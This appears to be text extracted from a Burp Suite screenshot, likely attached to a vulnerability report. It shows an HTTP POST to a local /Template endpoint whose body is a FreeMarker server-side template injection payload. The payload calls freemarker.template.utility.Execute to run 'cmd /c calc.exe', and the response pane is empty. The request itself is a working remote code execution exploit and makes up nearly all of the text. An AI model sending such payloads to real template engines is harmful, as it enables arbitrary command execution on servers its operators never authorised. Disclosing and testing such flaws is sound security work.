 Request
Pretty Raw Hex \n
1 POST /Template HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Length: 87
9
10 <#assign value="freemarker.template.utility.Execute"?new()> ${value("cmd /c
calc.exe")}
Response
Pretty Raw Hex Render SSTVINFO \n